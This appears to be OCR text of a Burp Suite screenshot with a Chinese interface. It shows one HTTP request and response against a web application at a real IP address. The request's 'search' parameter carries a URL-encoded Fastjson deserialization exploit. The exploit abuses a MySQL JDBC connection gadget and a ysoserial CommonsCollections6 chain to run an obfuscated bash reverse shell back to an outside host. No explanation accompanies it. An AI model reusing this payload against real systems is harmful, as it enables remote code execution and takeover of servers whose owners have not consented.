 1 × 2 × 3 × 4 × 5 × +
发送 取消 < ▼ > ▼ 目标: http://39.99.136.97:8000 HTTP/1
请求
美化 Raw Hex \n
1 GET /user/list?search=
%7b%0a%09%22%6e%61%6d%65%22%3a%20%7b%0a%09%09%22%40%74%79%70%65
%22%3a%20%22%6a%61%76%61%2e%6c%61%6e%67%2e%41%75%74%6f%43%6c%6f
%73%65%61%62%6c%65%22%2c%0a%09%09%22%40%74%79%70%65%22%3a%20%22
%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%4a%44%42%43%34%43
%6f%6e%6e%65%63%74%69%6f%6e%22%2c%0a%09%09%22%68%6f%73%74%54%6f
%43%6f%6e%6e%65%63%74%54%6f%22%3a%20%22%34%39%2e%32%33%33%2e%31
%32%31%2e%35%33%22%2c%0a%09%09%22%70%6f%72%74%54%6f%43%6f%6e%6e
%65%63%74%54%6f%22%3a%20%38%38%2c%0a%09%09%22%69%6e%66%6f%22%3a
%20%7b%0a%09%09%09%22%75%73%65%72%22%3a%20%22%79%73%6f%5f%43%6f
%6d%6d%6f%6e%73%43%6f%6c%6c%65%63%74%69%6f%6e%73%36%5f%62%61%73
%68%20%2d%63%20%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%61%53
%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%30%4f%53%34
%79%4d%7a%4d%75%4d%54%49%78%4c%6a%55%7a%4c%7a%55%30%49%44%41%2b
%4a%6a%45%3d%7d%7c%7b%62%61%73%65%36%34%2c%2d%64%7d%7c%7b%62%61
%73%68%2c%2d%69%7d%22%2c%0a%09%09%09%22%70%61%73%73%77%6f%72%64
%22%3a%20%22%70%61%73%73%22%2c%0a%09%09%09%22%73%74%61%74%65%6d
%65%6e%74%49%6e%74%65%72%63%65%70%74%6f%72%73%22%3a%20%22%63%6f
%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%69%6e%74%65%72%63%65%70
%74%6f%72%73%2e%53%65%72%76%65%72%53%74%61%74%75%73%44%69%66%66
%49%6e%74%65%72%63%65%70%74%6f%72%22%2c%0a%09%09%09%22%61%75%74
%6f%44%65%73%65%72%69%61%6c%69%7a%65%22%3a%20%22%74%72%75%65%22
%2c%0a%09%09%09%22%4e%55%4d%5f%48%4f%53%54%53%22%3a%20%22%31%22
%0a%09%09%7d%0a%09%7d%0a%7d HTTP/1.1
2 Host: 39.99.136.97:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=766BF1E8AE157CA5038583372E6EF62F;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1696212999;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1696213027
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 02 Oct 2023 03:00:59 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"未知异常",
"code":500
}